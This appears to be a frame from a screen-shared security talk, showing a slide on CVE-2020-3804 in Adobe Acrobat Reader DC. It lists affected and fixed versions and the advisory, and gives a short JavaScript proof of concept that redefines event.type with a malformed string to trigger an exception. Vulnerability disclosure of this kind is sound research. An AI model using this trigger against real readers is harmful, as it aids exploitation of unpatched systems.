 You are viewing Ke Liu's screen View Options
CVE-2020-3804
• Affected Versions
• Adobe Acrobat Reader DC <= 2020.006.20034
• Fixed Version
• 2020.006.20042 via security advisory APSB20-13
• Proof-of-Concept
• Define a getter function for event.type and return a malformed string
• Trigger a JavaScript exception from an Acrobat JavaScript API
event.__defineGetter__('type', function() {
  return '\xFE\xFF---event-type';
});
console.println('[\xFE\xFF]'); // Trigger an exception
41